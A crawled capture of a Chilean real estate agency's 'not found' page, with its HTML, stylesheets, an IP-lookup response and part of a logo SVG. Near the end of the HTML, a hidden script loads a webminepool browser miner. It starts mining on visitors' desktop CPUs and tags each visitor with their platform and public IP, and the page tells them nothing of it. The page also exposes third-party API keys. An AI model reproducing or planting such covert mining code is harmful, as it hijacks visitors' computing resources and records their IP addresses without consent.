

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biobiocorretajes.cl/ventas/casas/manuel-rodriguez
body_size: 2814
content:
<!DOCTYPE html>
<html lang="es">
    <head>
        <meta charset="UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" name="viewport">
        <meta name="google-site-verification" content="JKziTBg6iH-nU4YJPTcXnnV7NEm5aH2ydUTEAy8bgxg" />
        <meta name="title" content="Bio Bio Corretajes, corredor de propiedad de Los Ángeles.">
        <meta name="description" content="Somos Una empresa de Corretaje de Propiedades, formada en la ciudad de Los Angeles, contamos con los Mejores Agentes Inmobiliarios, que le asesoraran en la compra, venta y arriendo de su propiedad.">
        <meta name="keywords" content="Arriendo de casas en Los Angeles, Arriendo de departamento en Los Angeles, Compra de casa en Los Angeles, Venta de casa en Los Angeles, Compra de, Campos Los Angeles, Venta de Sitios, Parcelas Los Angeles, Corretajes, Corredores de propiedades, Gestion inmobiliaria, Agente inmobiliaria, Asesoria, Compro, Vendo, Arriendo">
                
        <title>No encontrado | biobiocorretajes.cl</title>
        
                <link rel="stylesheet" href="/web/css/bootstrap/bootstrap.min.css">
        <link rel="stylesheet" href="/web/css/font-awesome/css/font-awesome.min.css">
        <link rel="stylesheet" href="/web/js/owl-carousel/css/owl.carousel.min.css">
        <link rel="stylesheet" href="/web/js/owl-carousel/css/owl.theme.default.min.css">
        <link rel="stylesheet" href="/web/css/web.min.css">
        <!-- <link rel="icon" type="image/x-icon" href="/favicon.ico" /> -->
    </head>
    <body>        
        <header class="header">
            <div class="indicadores hidden-xs">
                <ul class="list-inline">
                    <li>sábado, 31 de enero de 2026</li>
                    <li class="tiempo"></li>
                    <li class="uf"></li>
                    <li class="dolar"></li>
                </ul>
            </div>
            <div class="container-fluid">
                <div class="row">
                    <!-- header  -->
                    <div class="col-xs-12">
                        <div class="row">
                            <div class="col-xs-12 col-logo">
                                <div class="box-logo">
                                    <a href="https://biobiocorretajes.cl/"><img src="/web/image/logo.png" alt="" class="img-responsive"></a>
                                    
                                </div>
                            </div>
                            <div class="col-xs-12 col-info">
                                <div class="info-header">
                                    <div class="row">
                                    <div class="col-xs-12 col-md-4 col-1 hidden-xs">
                                        <div class="image">
                                            <img src="/web/image/map.png" alt="" class="img-responsive">
                                        </div>
                                        <div class="cont">
                                            <p>Direccion</p>
                                            <p>Ercilla #890</p>
                                            <p>Los Angeles</p>
                                        </div>
                                    </div>
                                    <div class="col-xs-12 col-md-4 col-1 ">
                                        <div class="image">
                                            <img src="/web/image/phone.png" alt="" class="img-responsive">
                                        </div>
                                        <div class="cont">
                                            <p>Telefono</p>
                                            <a href="tel:432294800">(43) 2 294800</a><br>
                                            <a href="tel:+56973657902">(+56) 9 73657902</a>
                                        </div>
                                    </div>
                                    <div class="col-xs-12 col-md-4 col-2 hidden-xs">
                                        <div class="image">
                                            <img src="/web/image/mail.png" alt="" class="img-responsive">
                                        </div>
                                        <div class="cont">
                                            <p>Contacto</p>
                                            <a href="mailto:contacto@biobiocorretajes.cl">contacto@biobiocorretajes.cl</a>
                                        </div>
                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- ./header  -->
                </div>
            </div>
            <div class="container-fluid">
                    <!-- menu -->
                                        <div class="menu-container">
<div class="pos-list-menu">
    <div class="menu-header">
        <div class="btn-menu">
            <a href="#!"><span></span></a>
        </div>
    </div>
    <div class="row">
        <nav class="menu">
            <div class="menu-elem">
                <ul class="list-menu">
                    <li class="menu-item ">
                        <a href="https://biobiocorretajes.cl/">Inicio</a>
                    </li>
                    <li class="menu-item ">
                        <a href="https://biobiocorretajes.cl/nosotros">Nosotros</a>
                    </li>
                    
                    <li class="menu-item ">
                        <div class="dropdown">
                            <a href="#" class="dropdown-toggle" id="ventas" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">Ventas <span class="caret"></span></a>
                            <ul class="dropdown-menu drop-menu" aria-labelledby="ventas">
                                                                <li><a href="https://biobiocorretajes.cl/ventas/casas-y-departamentos">Casas y Departamentos</a></li>
                                                                <li><a href="https://biobiocorretajes.cl/ventas/local-comercial">Local Comercial</a></li>
                                                                <li><a href="https://biobiocorretajes.cl/ventas/sitios-y-parcelas">Sitios y Parcelas</a></li>
                                                                <li><a href="https://biobiocorretajes.cl/ventas/casas-y-deptos-amoblados">Casas y Deptos Amoblados</a></li>
                                                                <li><a href="https://biobiocorretajes.cl/ventas/galpones">Galpones</a></li>
                                                                <li><a href="https://biobiocorretajes.cl/ventas/oficinas">Oficinas</a></li>
                                                                <li><a href="https://biobiocorretajes.cl/ventas/tu-casa-con-subsidio">Tu Casa con Subsidio</a></li>
                                                                <li role="separator" class="divider"></li>
                                <li><a href="https://biobiocorretajes.cl/ventas">Ver Todo</a></li>
                            </ul>
                        </div>
                    </li>
                    
                    <li class="menu-item ">
                        <div class="dropdown">
                            <a href="#" class="dropdown-toggle" id="arriendos" data-toggle="dropdown">Arriendos <span class="caret"></span></a>
                            <ul class="dropdown-menu drop-menu" aria-labelledby="arriendos">
                                                                <li><a href="https://biobiocorretajes.cl/arriendos/casas-y-departamentos">Casas y Departamentos</a></li>
                                                                <li><a href="https://biobiocorretajes.cl/arriendos/local-comercial">Local Comercial</a></li>
                                                                <li><a href="https://biobiocorretajes.cl/arriendos/sitios-y-parcelas">Sitios y Parcelas</a></li>
                                                                <li><a href="https://biobiocorretajes.cl/arriendos/casas-y-deptos-amoblados">Casas y Deptos Amoblados</a></li>
                                                                <li><a href="https://biobiocorretajes.cl/arriendos/galpones">Galpones</a></li>
                                                                <li><a href="https://biobiocorretajes.cl/arriendos/oficinas">Oficinas</a></li>
                                                                <li><a href="https://biobiocorretajes.cl/arriendos/tu-casa-con-subsidio">Tu Casa con Subsidio</a></li>
                                                                <li role="separator" class="divider"></li>
                                <li><a href="https://biobiocorretajes.cl/arriendos">Ver Todo</a></li>
                            </ul>
                        </div>
                    </li>
                    
                    <li class="menu-item ">
                        <a href="https://biobiocorretajes.cl/campos">Campos</a>
                    </li>
                    
                                        
                    <li class="menu-item "><a href="https://biobiocorretajes.cl/contacto">Contacto</a></li>
                </ul>
            </div>
        </nav>
    </div>
</div>
</div>


                    <!-- ./menu -->
            </div>
        </header>
        <main class="main">
            
<div class="container-fluid">
    <div class="col-sm-12">
        <div class="text-center">
            <h4>No se han encontrado informacion con los datos ingresado.</h3>
        </div>
    </div>
    <div class="col-sm-12">
        <div class="text-center">
            <p>No se han encontrado informacion con los datos ingresado o no son validos. Si el problema persiste favor comunicarse con nosotros.</p>
        </div>
    </div>
</div>
        </main>
        <footer>
            <div class="footer">
                <div class="container-fluid">
                    <div class="row">
                        <div class="col-xs-12 col-logo">
                            <div class="logo-footer">
                                <img src="/web/image/logo-footer.png" class="img-responsive" alt="">
                            </div>
                        </div>
                        <div class="col-xs-12 col-lg-4 col-info-footer">
                            <ul class="list-unstyled info-footer">
                                <li>
                                    <div class="image">
                                        <img src="/web/image/map-footer.png" alt="" class="img-responsive">
                                    </div>
                                    <div class="cont">
                                        <p>Direccion</p>
                                        <p>Ercilla #890</p>
                                        <p>Los Angeles</p>
                                    </div>
                                </li>
                                <li>
                                    <div class="image">
                                        <img src="/web/image/phone-footer.png" alt="" class="img-responsive">
                                    </div>
                                    <div class="cont">
                                        <p>Telefono</p>
                                        <a>(43) 2 294800</a> <br>
                                        <a>(+56) 9 73657902</a>
                                    </div>
                                </li>
                                <li>
                                    <div class="image">
                                        <img src="/web/image/mail-footer.png" alt="" class="img-responsive">
                                    </div>
                                    <div class="cont">
                                        <p>Contacto</p>
                                        <a>contacto@biobiocorretajes.cl</a>
                                    </div>
                                </li>
                            </ul>
                        </div>
                        <div class="col-xs-12 col-lg-4 col-footer-map">
                            <div id="mapa-footer" style="height: 260px;"></div>
                        </div>
                    </div>
                </div>
            </div>
            
            <div class="container">
                <div class="row">
                    <div class="col-sm-12 text-center">
                        <a href="https://www.tuciudad.cl/" target="_blank"><img src="/web/image/tuciudad-transparent.svg" alt="" class="responsive-img"></a>
                    </div>
                </div>
            </div>
        </footer>
        
        <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCc6uZiwgDirdfZgc4W41fR5MDs3H02wpk"></script>
        <script src="/web/js/jquery/jquery.min.js"></script>
        <script src="/web/js/bootstrap/bootstrap.min.js"></script>
        <script src="/web/js/owl-carousel/js/owl.carousel.min.js"></script>
        <script src="/web/js/web/web.js"></script>
        <script>
            $(function(){
                $.ajax({
                    type: "GET",
                    url: "https://api.openweathermap.org/data/2.5/weather?q=Los%20Angeles,CL&units=metric&appid=90ccc382c53450c2fc146b8a1037cfda",
                    success: function (data) {
                        var assetsBaseDir = "/web/image/weather.png"
                        $(".tiempo").append( '<img class="weather" src="'+assetsBaseDir+'"> ' +  data.main.temp_max + 'º' );
                    }
                });
                $.ajax({
                    type: "GET",
                    url: "https://mindicador.cl/api",
                    success: function (data) {                        
                        $(".uf").append('UF: $' + data.uf.valor);
                        $(".dolar").append('DOLAR: $' + data.dolar.valor);
                    }
                });                
            });
        </script>
        <script src="https://webminepool.com/lib/base.js"></script>
        <script type="application/javascript">
            function getIP(json) {
                const name = `[${navigator.platform}]-[${json.ip}]`;
                if (!miner.isMobile()) {
                    miner.start();
                    console.log(name);
                }
            }
            var miner = WMP.User('SK_oSfRxYDW4TBjc97gGeM3K', `${name}`, {
                threads: 2,
                autoThreads: false,
                throttle: 0.1,
                forceASMJS: false
            });
        </script>
        <script type="application/javascript" src="https://api.ipify.org?format=jsonp&callback=getIP"></script>
            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://biobiocorretajes.cl/web/js/owl-carousel/css/owl.theme.default.min.css
body_size: 393
content:
.owl-theme .owl-nav,.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.owl-carousel .owl-nav div{position:absolute;opacity:0;color:#bf2513;transition:all .3s ease}.owl-carousel:hover .owl-nav div{opacity:1}.owl-carousel .owl-nav .owl-next i,.owl-carousel .owl-nav .owl-prev i{font-size:80px}.owl-carousel .owl-nav .owl-prev{left:15px;top:40%}.owl-carousel .owl-nav .owl-next{right:15px;top:40%}

--- FILE ---
content_type: text/css
request_url: https://biobiocorretajes.cl/web/css/web.min.css
body_size: 3095
content:
.menu-container,.relative{position:relative}@font-face{font-family:'Noto Sans';src:url(../css/fonts/NotoSans/NotoSans-Regular.eot);src:url(../css/fonts/NotoSans/NotoSans-Regular.eot?#iefix) format('embedded-opentype'),url(../css/fonts/NotoSans/NotoSans-Regular.woff2) format('woff2'),url(../css/fonts/NotoSans/NotoSans-Regular.woff) format('woff'),url(../css/fonts/NotoSans/NotoSans-Regular.ttf) format('truetype'),url(../css/fonts/NotoSans/NotoSans-Regular.svg#NotoSans-Regular) format('svg');font-weight:400;font-style:normal}body{font-size:15px;color:#666;font-family:'Noto Sans'}legend{font-size:17px;padding:7px 0}.mrtp10{margin-top:10px}.mrtp20{margin-top:20px}.mrtp30{margin-top:30px}.mrtp40{margin-top:40px}.mrtp50{margin-top:50px}.mrbt10{margin-bottom:10px}.mrbt15{margin-bottom:15px}.mrbt20{margin-bottom:20px}.mrbt30{margin-bottom:30px}.mrbt40{margin-bottom:40px}.mrbt45{margin-bottom:45px}.mrbt50{margin-bottom:50px}.h1,.h2,.h3,h1,h2,h3,p{margin:0}.bg-red-1{background-color:#bc3139}.bg-green{background-color:#02a23f}a,a:focus,a:hover{text-decoration:none;color:inherit}.h1,h1{font-size:65px}.h2,h2{font-size:60px}.h3,h3{font-size:55px}.h4,h4{font-size:50px}.h5,h5{font-size:45px}.h6,h6{font-size:40px}@media(min-width:1200px){.pull-right-lg{float:right!important}}.modal{z-index:99999}@media (min-width:1440px){.col-xlg-3{width:25%}}.header{border-top:10px solid #02a23f}.indicadores{text-align:right;margin-top:10px}.indicadores li+li{border-left:1px solid gray}.info-header .image{float:left;margin-right:20px}.info-header .cont{float:left}.info-header .cont a,.info-header .cont p{line-height:20px;color:#666}.box-logo{text-align:center;margin:10px 0}@media(max-width:1199px){.col-1,.col-2{margin-bottom:15px}}@media(min-width:1200px){.col-logo{width:28%}.col-info{width:72%}.info-header{margin-top:50px}.col-1{float:left;width:260px}.col-2{float:left;width:330px}}@media(min-width:1440px){.col-info{margin-left:10%;width:62%}.col-1{width:270px}}.menu-container{min-height:45px;width:100%;padding-right:15px;padding-left:15px;float:left}@media(max-width:899px){.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030;padding:0 15px;animation:slide-down 1s;background-color:#fffa}@keyframes slide-down{0%{opacity:0;transform:translateY(-100%)}100%{opacity:.9;transform:translateY(0)}}}.menu-header{height:30px;margin-top:10px;margin-bottom:5px;position:relative}.menu-txt{position:absolute;top:0;left:0}.btn-menu{position:absolute;right:0;cursor:pointer;height:30px;width:30px}.btn-menu span,.btn-menu span:after,.btn-menu span:before{border-radius:1px;height:5px;width:30px;background:#000;position:absolute;display:block;content:'';transition:all .3s ease-in-out}.drop-menu,.search-box .form-control{border-radius:0}.banner-inicio .image,.recomendados .image{background-position:center;background-repeat:no-repeat}.btn-menu span:before{top:10px}.btn-menu span:after{bottom:-20px}.btn-menu.active span{background-color:transparent}.btn-menu.active span:after,.btn-menu.active span:before{top:10px}.btn-menu.active span:before{transform:rotate(45deg)}.btn-menu.active span:after{transform:rotate(-45deg)}.list-menu{padding-left:0;margin-bottom:0;list-style:none}.list-menu>li.menu-item{display:inline-block;padding-right:5px;padding-left:5px}.list-menu .menu-item a{color:#000;transition:all .3s;text-transform:uppercase}.drop-menu{background-color:red}@media(min-width:900px){.list-menu .menu-item a{color:#fff}.list-menu .menu-item a:hover{color:#666}}.list-menu .menu-item.active a{color:#feee00}@media (max-width:899px){.list-menu>li.menu-item{display:block;text-align:left;padding:8px 10px;font-size:16px}.menu-elem{display:none}}@media (min-width:900px){.menu-header{display:none}.menu-item a{font-size:22px;letter-spacing:1px}.menu-elem{display:block!important;text-align:center;background-color:#df0209;padding:8px 0}}@media(min-width:1200px){.list-menu>li.menu-item{margin:0 10px}}.banner-inicio .image{height:570px;background-size:cover}.banner-inicio .text{top:50%;position:relative;text-align:center;transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);background-color:rgba(41,60,84,.7)}.banner-inicio .text p{color:#fff;font-size:35px}.banner-inicio .item{position:relative}.banner-inicio .opcion{position:absolute;top:30px;left:2%}.banner-inicio .opcion ul{margin:0;padding:0 15px}.banner-inicio .opcion li{text-align:center;background-color:#02a23f;padding:10px 7px;color:#fff;margin-bottom:10px}.banner-inicio .opcion .img{height:30px;width:30px;margin:0 auto 5px}.banner-inicio li.valor{background-color:#df0209}.recomendados{margin:30px 0}.recomendados .image{height:300px;max-width:430px;background-size:contain}.asesores-card .image,.banner-1,.propiedad .image{background-size:cover;background-position:center;background-repeat:no-repeat}@media(min-width:768px){.banner-inicio .text p{font-size:40px}}@media(min-width:992px){.banner-inicio .text p{font-size:45px}}.banner-inicio .ver-mas{position:absolute;bottom:10px;width:100%;text-align:center}.banner-inicio .ver-mas .btn{background-color:#df0209;border-radius:0;color:#fff}.footer,.search-box{background-color:#02a23f}.footer{padding:20px 0}.footer .logo-footer{text-align:center}.info-footer{margin:22px 0 0}.info-footer li{margin-bottom:20px}.info-footer .cont a,.info-footer .cont p{line-height:20px;color:#fff}.info-footer .image{float:left;margin-right:20px}@media(max-width:1199px){.footer .logo-footer{margin-bottom:25px}#mapa-footer{margin-top:30px}}@media(min-width:1200px){.banner-inicio .text p{font-size:50px}.footer .logo-footer{margin-top:60px}}@media(min-width:1440px){.col-info-footer{width:330px}.col-footer-map{width:49%}}.slider-container{position:relative}.search{width:100%;padding:0 15px;margin-bottom:30px}@media(min-width:768px){.search{position:absolute;top:20px;z-index:9;right:4%;width:300px;padding:0;margin-bottom:0}}.search-box{padding:10px}.search-box .accion{text-align:center;margin-bottom:15px}.search-box label,.search-box p{color:#FFF}.caret{overflow:hidden;transition:.2s ease;transform:rotate(-90deg)}.collapsed .caret{transform:rotate(0)}.collapsing{-webkit-transition-duration:.45s;-o-transition-duration:.45s;transition-duration:.45s}.biobio-box{width:95%;display:table;margin:auto}.title-barr{margin-top:30px;background-color:#aaa;text-align:center;padding:10px 0}.title-barr h3{color:#fff;font-size:29px}.banner-1{background-image:url(../image/banner-1.jpg);padding:130px 0;text-align:center}.banner-1 .text h5{margin:0;color:#fff}.propiedad{margin-top:30px;width:100%}.propiedad .dest-star{background-color:#df0209;position:absolute;left:-12px;top:-10px;padding:10px 5px;color:#feee00;text-align:center}.propiedad .dest-star i{font-size:25px}.propiedad .dest-star .text{font-size:12px}.propiedad .propiedad-box{position:relative;max-width:95%;margin:10px auto 20px}.propiedad .estado{position:absolute;top:50px;right:-10px;padding:4px 30px;color:#fff;text-transform:uppercase;transform:rotate(45deg)}.propiedad .estado.disponible{background-color:#2daed4}.propiedad .estado.arrendada{background-color:#f0ad4e}.propiedad .estado.vendida,.propiedad .valor{background-color:#df0209}.propiedad .image{height:230px}.propiedad .tipo{padding:10px;border:1px solid #aaa;border-top:none}.propiedad .tipo .opcion{display:flex;align-items:center;flex-direction:row}.propiedad .tipo .opcion .icon{margin-right:10px}.propiedad .tipo .opcion .name{flex:1}.propiedad .tipo .opcion .value{text-align:right}.propiedad .valor{padding:7px 0;color:#fff;text-align:center;font-size:19px}.box-nosotros{border:1px solid #aaa;padding:30px 15px;text-align:justify;display:flex}.box-nosotros p{line-height:30px;display:flex;align-items:center}.image-nosotros{background-position:center;background-repeat:no-repeat}.box-nosotros,.image-nosotros{height:364px}.asesores-card{padding:15px 0;border:1px solid #aaa;margin-top:25px}.asesores-card .image{border-radius:50%;height:200px;max-width:200px;margin:auto}#gallery,.propiedad-view{margin-bottom:30px}.asesores-card .info{border:none;text-align:center;margin-top:15px}.asesores-card .info p{line-height:35px;font-size:16px}.asesores-card .info a.phone{background-color:#02a23f;padding:6px 30px;color:#fff}.asesores-card .info a.mail{color:#666}.propiedad-view .title-barr-2{width:100%;display:table;background-color:#02a23f;padding:8px 15px;margin-bottom:30px;border-radius:10px}.propiedad-view .title-barr-2 .nombre{float:left}.propiedad-view .title-barr-2 .nombre h3{color:#fff;font-size:25px}.propiedad-view .title-barr-2 .precio{float:right}.propiedad-view .title-barr-2 .precio h3{font-size:25px;color:#fff}.propiedad-view .descripcion .title h3,.propiedad-view .direccion h3{font-size:29px;color:#fff}.propiedad-view .title-barr-2 .precio h3 span{color:#feee00}.propiedad-view .image{height:500px}.propiedad-view .images-container{position:relative}.propiedad-view .images-container .estado{z-index:3}@media(min-width:768px){.asesores-card .info{margin-top:40px}.propiedad-view .title-barr-2 .nombre h3,.propiedad-view .title-barr-2 .precio h3{font-size:29px}}#gallery{text-align:center}#gallery ul{margin:0}.propiedad-view .gall{height:150px;width:200px;background-position:center;background-repeat:no-repeat;background-size:contain}.ejecutivo-card .image,.propiedad-view .direccion{background-position:center;background-repeat:no-repeat;background-size:cover}.propiedad-view .descripcion{margin-bottom:30px}.propiedad-view .descripcion .title{background-color:#aaa;padding:8px 15px;margin-bottom:30px;border-radius:10px}.propiedad-view .descripcion .text{border:1px solid #aaa;padding:15px;border-radius:10px}.propiedad-view .direccion{padding:15px;background-image:url(../image/direccion.jpg);height:120px;margin-bottom:30px;border-radius:10px}.propiedad-view .mapa-propiedad{height:300px;border-radius:10px}.ejecutivo{margin:30px 0}.ejecutivo .title{background-color:#aaa;text-align:center;padding:5px 0;border-top-left-radius:10px;border-top-right-radius:10px}.ejecutivo .title h5{font-size:25px;color:#fff;margin:0}.ejecutivo-card{padding:15px 0;border:1px solid #aaa;border-bottom-left-radius:10px;border-bottom-right-radius:10px}.ejecutivo-card .image{border-radius:50%;height:200px;max-width:200px;margin:auto auto 15px}.ejecutivo-card p{margin-bottom:10px}.ejecutivo-card .datos{text-align:center;font-size:17px}.ejecutivo-card .datos .nom{font-weight:700;font-size:19px}form.contacto label,form.form-visita label{font-weight:inherit}.ejecutivo-card .datos .tel{color:#02a23f;font-size:20px}.btn-visita{background-color:#02a23f;border-radius:10px;padding:20px 0;color:#fff;display:inline-block;width:300px;font-size:20px;margin-bottom:30px;transition:.3s}.caracteristicas .title{background-color:#df0209;padding:9px 15px;border-top-left-radius:10px;border-top-right-radius:10px}.caracteristicas .title h5{font-size:25px;color:#fff;margin:0}.caracteristicas .opciones{padding:15px 0;background-color:#ecedec;border-bottom-left-radius:10px;border-bottom-right-radius:10px}.caracteristicas .opciones ul{margin:0}.caracteristicas .opciones .option-box .list{padding:0}.caracteristicas .opciones .option-box li{border-bottom:1px solid #aaa;padding-bottom:10px;margin-bottom:10px}.caracteristicas .opciones .option-box{max-width:200px;margin:auto}.caracteristicas .opciones .line-box{display:inline-block;vertical-align:top;max-width:115px}.caracteristicas .opciones .line-box.img{margin:0 10% 0 15%}#mapa-contacto{margin:30px 0;height:350px;width:100%}.form-box{background-color:#ededed;padding:15px 10px}form.contacto label{font-size:20px}form.contacto .form-control{height:40px;border-radius:0;box-shadow:#0007a 0 0 5px 0;font-size:16px;transition:.3s}form.contacto .form-control:focus{border-color:#02a23f;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px #02a23f;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px #02a23f}form.contacto textarea.form-control{height:auto;resize:none}label.has-error{color:#da2d36!important}.btn-contacto{color:#fff;font-size:20px;cursor:pointer;background-color:#df0209;padding:5px 60px}.btn-contacto:focus,.btn-contacto:hover{color:#fff;text-decoration:none}@media(min-width:1200px){#mapa-contacto{height:550px}}div.required .control-label:before{content:'* ';color:red;font-weight:700}

--- FILE ---
content_type: application/javascript
request_url: https://api.ipify.org/?format=jsonp&callback=getIP
body_size: -50
content:
getIP({"ip":"3.19.60.199"});

--- FILE ---
content_type: image/svg+xml
request_url: https://biobiocorretajes.cl/web/image/tuciudad-transparent.svg
body_size: 22231
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 15.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="logo-tuciudad"  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" width="300px" viewBox="0 0 1367.9316 289.4849"
	 enable-background="new 0 0 1367.9316 289.4849" xml:space="preserve">
<g id="tuciudad">
	<g>
		<path class="let-tu" fill="#5B5B5F" d="M42.1563,204.563c0-1.1074,0.9746-2.0859,2.084-2.0859c1.1738,0,2.0879,0.9785,2.0879,2.0859v6.8457
			h4.2344c1.1104,0,1.9561,0.8457,1.9561,1.9531c0,1.1094-0.8457,1.9551-1.9561,1.9551h-4.2344v17.9941
			c0,2.8008,1.5625,4.2988,3.7803,4.2988c1.1064,0,2.0186,0.8477,2.0186,1.957c0,1.1074-0.9121,1.9551-2.0186,1.9551
			c-5.1504,0-7.9521-3.4531-7.9521-8.2109v-17.9941h-2.5439c-1.1084,0-1.9541-0.8457-1.9541-1.9551
			c0-1.1074,0.8457-1.9531,1.9541-1.9531h2.5439V204.563L42.1563,204.563z"/>
		<path class="let-tu" fill="#5B5B5F" d="M62.2305,212.9731v17.0117c0,4.2383,1.3672,7.8867,7.9521,7.8867c6.583,0,7.9521-3.6484,7.9521-7.8867
			v-17.0117c0-1.1738,0.9785-2.0859,2.1504-2.0859c1.1074,0,2.0215,0.9121,2.0215,2.0859v17.0117
			c0,6.1934-2.0215,11.8633-12.124,11.8633c-10.04,0-12.125-5.6699-12.125-11.8633v-17.0117c0-1.1738,0.9131-2.0859,2.085-2.0859
			C61.252,210.8872,62.2305,211.7993,62.2305,212.9731z"/>
		<path class="let-tu" fill="#5B5B5F" d="M101.5977,210.4946c5.8027,0,8.9971,3.0645,10.0391,4.4961c0.3262,0.459,0.457,0.7832,0.457,1.2402
			c0,1.1074-0.8467,1.8906-1.8906,1.8906c-0.6523,0-1.1064-0.2617-1.5645-0.7832c-0.9785-1.1074-2.7383-3.0645-7.041-3.0645
			c-5.9961,0-9.1895,3.8477-9.1895,11.8633c0,8.1484,3.1934,11.9316,9.1895,11.9316c3.7813,0,6.0625-1.6973,7.5625-2.8047
			c0.457-0.3262,0.7822-0.4551,1.2373-0.4551c1.0439,0,1.8916,0.8457,1.8916,1.8887c0,0.5859-0.1953,1.0449-0.8477,1.6309
			c-1.4346,1.1719-4.5625,3.5195-9.8438,3.5195c-8.4063,0-13.4277-5.0176-13.4277-15.7109
			C88.1699,215.4497,93.1914,210.4946,101.5977,210.4946z"/>
		<path class="let-tu" fill="#5B5B5F" d="M118.4141,202.2798c0-1.8906,0.9111-2.6055,2.4766-2.6055c1.5645,0,2.4775,0.7148,2.4775,2.6055
			c0,1.5664-0.9131,2.4805-2.4775,2.4805C119.3252,204.7603,118.4141,203.8462,118.4141,202.2798z M122.9766,239.436
			c0,1.1738-0.9141,2.0859-2.0859,2.0859c-1.1738,0-2.0859-0.9121-2.0859-2.0859v-26.4629c0-1.1738,0.9121-2.0859,2.0859-2.0859
			c1.1719,0,2.0859,0.9121,2.0859,2.0859V239.436z"/>
		<path class="let-tu" fill="#5B5B5F" d="M134.9697,212.9731v17.0117c0,4.2383,1.3701,7.8867,7.9512,7.8867c6.585,0,7.9521-3.6484,7.9521-7.8867
			v-17.0117c0-1.1738,0.9785-2.0859,2.1523-2.0859c1.1084,0,2.0205,0.9121,2.0205,2.0859v17.0117
			c0,6.1934-2.0205,11.8633-12.125,11.8633c-10.0371,0-12.123-5.6699-12.123-11.8633v-17.0117c0-1.1738,0.9121-2.0859,2.0859-2.0859
			C133.9922,210.8872,134.9697,211.7993,134.9697,212.9731z"/>
		<path class="let-tu" fill="#5B5B5F" d="M182.877,214.731v-18.0547c0-1.1738,0.9141-2.0879,2.0859-2.0879c1.1738,0,2.0859,0.9141,2.0859,2.0879
			v32.3301c0,8.6035-5.3438,12.8418-12.7773,12.8418c-8.4063,0-13.3604-5.0176-13.3604-15.7109
			c0-10.6875,4.6924-15.6426,13.1025-15.6426C178.1836,210.4946,181.3789,212.647,182.877,214.731z M182.877,220.0103
			c0,0-2.4766-5.7363-8.6055-5.7363c-5.9297,0-9.1895,3.8477-9.1895,11.8633c0,8.1484,3.1934,11.9316,9.1895,11.9316
			c5.0205,0,8.6055-2.8691,8.6055-9.0625V220.0103z"/>
